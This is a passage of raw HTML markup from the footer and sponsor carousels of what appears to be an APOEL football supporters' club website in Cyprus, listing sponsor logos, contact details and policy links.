								<img loading="lazy" width="600" height="353" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/andreas_logo-1.jpg" class="bdt-cover" alt="Slide #2" data-bdt-cover="1" decoding="async" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/08/andreas_logo-1.jpg 600w, https://apoelpartidarios.com/wp-content/uploads/2018/08/andreas_logo-1-300x177.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="600" height="344" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/sergiou_ban.jpg" class="bdt-cover" alt="Slide #3" data-bdt-cover="1" decoding="async" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/08/sergiou_ban.jpg 600w, https://apoelpartidarios.com/wp-content/uploads/2018/08/sergiou_ban-300x172.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="600" height="344" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_tomazou.png" class="bdt-cover" alt="Slide Title" data-bdt-cover="1" decoding="async" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_tomazou.png 600w, https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_tomazou-300x172.png 300w" sizes="(max-width: 600px) 100vw, 600px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="600" height="344" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_amg.png" class="bdt-cover" alt="Slide Title" data-bdt-cover="1" decoding="async" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_amg.png 600w, https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_amg-300x172.png 300w" sizes="(max-width: 600px) 100vw, 600px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="600" height="344" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/kentrikiAsfalistiki.png" class="bdt-cover" alt="Slide Title" data-bdt-cover="1" decoding="async" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/08/kentrikiAsfalistiki.png 600w, https://apoelpartidarios.com/wp-content/uploads/2018/08/kentrikiAsfalistiki-300x172.png 300w" sizes="(max-width: 600px) 100vw, 600px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
													</div>

					
				</div>
					</div>
							</div>
																</div>

			</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</footer>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-375e982 elementor-section-stretched elementor-section-content-middle elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="375e982" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c4a9a68" data-id="c4a9a68" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-32cd905 elementor-widget elementor-widget-heading" data-id="32cd905" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://www.apoelpartidarios.com/politiki-aporritou/">Πολιτική Απορρήτου</a></h6>		</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c2b884f" data-id="c2b884f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e29cd81 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="e29cd81" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-29ed86f" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-5d77a99" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-068a173" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube-square elementor-repeater-item-97e075c" target="_blank">
						<span class="elementor-screen-only">Youtube-square</span>
						<i class="fab fa-youtube-square"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-04d028d" data-id="04d028d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-76bb7bc elementor-widget elementor-widget-heading" data-id="76bb7bc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://www.apoelpartidarios.com/terms-and-conditions/">οροι και προϋποθεσεις</a></h6>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-e4afdac elementor-section-stretched elementor-section-full_width elementor-hidden-tablet elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="e4afdac" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8f98570" data-id="8f98570" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0bfcb15 elementor-widget elementor-widget-heading" data-id="0bfcb15" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Copyright © 2012 -2026| APOEL PARTIDARIOS | ALL RIGHTS RESERVED</h6>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-cd32ed7 elementor-section-stretched elementor-section-content-middle elementor-hidden-desktop elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cd32ed7" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c64304d" data-id="c64304d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bad2cff elementor-align-center elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bad2cff" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://goo.gl/maps/2EdiD2U4c58XDpMF8">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marked-alt"></i>						</span>
										<span class="elementor-icon-list-text">Μάρκου Δράκου 4, Κοκκινοτρομιθιά</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/cdn-cgi/l/email-protection#11787f777e5170617e747d6170636578757063787e623f727e7c">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><span class="__cf_email__" data-cfemail="d9b0b7bfb699b8a9b6bcb5a9b8abadb0bdb8abb0b6aaf7bab6b4">[email&#160;protected]</span></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<footer class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-9e6bc69 elementor-section-stretched elementor-section-full_width elementor-section-height-min-height elementor-hidden-desktop elementor-hidden-phone elementor-section-height-default elementor-section-items-middle" data-id="9e6bc69" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e82c390" data-id="e82c390" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-3f6c2fe elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3f6c2fe" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-f88064c" data-id="f88064c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6e2d53f elementor-widget elementor-widget-heading" data-id="6e2d53f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">ΣΥΝΔΕΣΜΟΙ</h5>		</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b1d14d4" data-id="b1d14d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-871a334 elementor-widget elementor-widget-image" data-id="871a334" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://www.apoel.com.cy/">
							<img loading="lazy" width="129" height="178" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/apoelfc.png" class="elementor-animation-grow attachment-full size-full wp-image-13556" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-0e0cd23" data-id="0e0cd23" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2b75841 elementor-widget elementor-widget-image" data-id="2b75841" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://www.apoel.com.cy/">
							<img loading="lazy" width="180" height="183" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/apoel.png" class="elementor-animation-grow attachment-full size-full wp-image-13558" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-bbc7669" data-id="bbc7669" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-56d38fd elementor-widget elementor-widget-image" data-id="56d38fd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.orangeshop.com.cy/gr/?___from_store=en">
							<img loading="lazy" width="112" height="84" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/orange-shop-e1534976177533.png" class="elementor-animation-grow attachment-full size-full wp-image-13559" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-76fbd59 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="76fbd59" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2419c9e" data-id="2419c9e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-aa4369c elementor-widget elementor-widget-heading" data-id="aa4369c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΜΕΓΑΣ ΧΟΡΗΓΟΣ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-38d604d elementor-widget elementor-widget-image" data-id="38d604d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.facebook.com/MurphysPubNicosia/">
							<img loading="lazy" width="400" height="400" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400.png" class="attachment-full size-full wp-image-12998" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400.png 400w, https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400-300x300.png 300w, https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400-150x150.png 150w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-33fd45e elementor-widget elementor-widget-heading" data-id="33fd45e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΧΡΥΣΟΣ ΧΟΡΗΓΟΣ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-10afd1f elementor-widget elementor-widget-image" data-id="10afd1f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="320" height="213" src="https://apoelpartidarios.com/wp-content/uploads/2018/09/logo-pittos.jpg" class="attachment-full size-full wp-image-13958" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/09/logo-pittos.jpg 320w, https://apoelpartidarios.com/wp-content/uploads/2018/09/logo-pittos-300x200.jpg 300w" sizes="(max-width: 320px) 100vw, 320px" />															</div>
				</div>
				<div class="elementor-element elementor-element-c365f72 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c365f72" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">22 836317</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-fax"></i>						</span>
										<span class="elementor-icon-list-text">22 836318</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">99 689064</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="4f3c612c273d263c3b2029203d262b2a3c233b2b0f2c363b2e212a3b612c2022612c36">[email&#160;protected]</a></span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1892300" data-id="1892300" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ba6a1cc elementor-widget elementor-widget-heading" data-id="ba6a1cc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΧΟΡΗΓΟΙ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-c944904 elementor-skin-carousel elementor-widget elementor-widget-media-carousel" data-id="c944904" data-element_type="widget" data-settings="{&quot;slides_per_view&quot;:&quot;1&quot;,&quot;slides_per_view_tablet&quot;:&quot;1&quot;,&quot;skin&quot;:&quot;carousel&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-swiper">
			<div class="elementor-main-swiper swiper-container">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
									<div class="elementor-carousel-image" role="img" aria-label="gpFurniture" style="background-image: url(&#039;https://apoelpartidarios.com/wp-content/uploads/2018/08/gpFurniture-1.png&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" role="img" aria-label="andreas_logo" style="background-image: url(&#039;https://apoelpartidarios.com/wp-content/uploads/2018/08/andreas_logo-1.jpg&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" role="img" aria-label="sergiou_ban" style="background-image: url(&#039;https://apoelpartidarios.com/wp-content/uploads/2018/08/sergiou_ban.jpg&#039;)">

			
					</div>
								</div>
									</div>
																					</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2fb2716 elementor-skin-carousel elementor-widget elementor-widget-media-carousel" data-id="2fb2716" data-element_type="widget" data-settings="{&quot;effect&quot;:&quot;fade&quot;,&quot;skin&quot;:&quot;carousel&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-swiper">
			<div class="elementor-main-swiper swiper-container">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
									<div class="elementor-carousel-image" role="img" aria-label="logo_tomazou" style="background-image: url(&#039;https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_tomazou.png&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" role="img" aria-label="logo_amg" style="background-image: url(&#039;https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_amg.png&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" role="img" aria-label="kentrikiAsfalistiki" style="background-image: url(&#039;https://apoelpartidarios.com/wp-content/uploads/2018/08/kentrikiAsfalistiki.png&#039;)">

			
					</div>
								</div>
									</div>
																					</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</footer>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-80f3591 elementor-section-stretched elementor-section-content-middle elementor-hidden-desktop elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="80f3591" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-229c915" data-id="229c915" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-daf7928 elementor-widget elementor-widget-heading" data-id="daf7928" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://www.apoelpartidarios.com/politiki-aporritou/">Πολιτική Απορρήτου</a></h6>		</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5d4ace6" data-id="5d4ace6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7ddc226 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="7ddc226" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-29ed86f" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-5d77a99" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-068a173" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube-square elementor-repeater-item-97e075c" target="_blank">
						<span class="elementor-screen-only">Youtube-square</span>
						<i class="fab fa-youtube-square"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e54a4d0" data-id="e54a4d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9d06a79 elementor-widget elementor-widget-heading" data-id="9d06a79" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://www.apoelpartidarios.com/terms-and-conditions/">οροι και προϋποθεσεις</a></h6>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-e02ea7f elementor-section-stretched elementor-section-full_width elementor-hidden-desktop elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="e02ea7f" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-35778c6" data-id="35778c6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-507da76 elementor-widget elementor-widget-heading" data-id="507da76" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Copyright © 2012 -2026| APOEL PARTIDARIOS | ALL RIGHTS RESERVED</h6>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-b5e790a elementor-section-stretched elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b5e790a" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2cefb12" data-id="2cefb12" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8281fe3 elementor-align-center elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8281fe3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://goo.gl/maps/2EdiD2U4c58XDpMF8">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marked-alt"></i>						</span>
										<span class="elementor-icon-list-text">Μάρκου Δράκου 4, Κοκκινοτριμιθιά</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/cdn-cgi/l/email-protection#d6bfb8b0b996b7a6b9b3baa6b7a4a2bfb2b7a4bfb9a5f8b5b9bb">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><span class="__cf_email__" data-cfemail="ff96919990bf9e8f909a938f9e8d8b969b9e8d96908cd19c9092">[email&#160;protected]</span></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<footer class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-a835db5 elementor-section-stretched elementor-section-full_width elementor-section-height-min-height elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-items-middle" data-id="a835db5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-76a5d2d" data-id="76a5d2d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-33d706c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="33d706c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6280391" data-id="6280391" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-91f8b51 elementor-widget elementor-widget-heading" data-id="91f8b51" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">ΣΥΝΔΕΣΜΟΙ</h5>		</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7982fe2" data-id="7982fe2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-53bfae8 elementor-widget elementor-widget-image" data-id="53bfae8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://www.apoel.com.cy/">
							<img loading="lazy" width="129" height="178" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/apoelfc.png" class="elementor-animation-grow attachment-full size-full wp-image-13556" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-0f383bb" data-id="0f383bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7229fbe elementor-widget elementor-widget-image" data-id="7229fbe" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://www.apoel.com.cy/">
							<img loading="lazy" width="180" height="183" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/apoel.png" class="elementor-animation-grow attachment-full size-full wp-image-13558" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a6974a3" data-id="a6974a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2f4b98b elementor-widget elementor-widget-image" data-id="2f4b98b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.orangeshop.com.cy/gr/?___from_store=en">
							<img loading="lazy" width="112" height="84" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/orange-shop-e1534976177533.png" class="elementor-animation-grow attachment-full size-full wp-image-13559" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-ad66a6b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="ad66a6b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d276a94" data-id="d276a94" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-90a6c7e elementor-widget elementor-widget-heading" data-id="90a6c7e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΜΕΓΑΣ ΧΟΡΗΓΟΣ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-7733c7d elementor-widget elementor-widget-image" data-id="7733c7d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
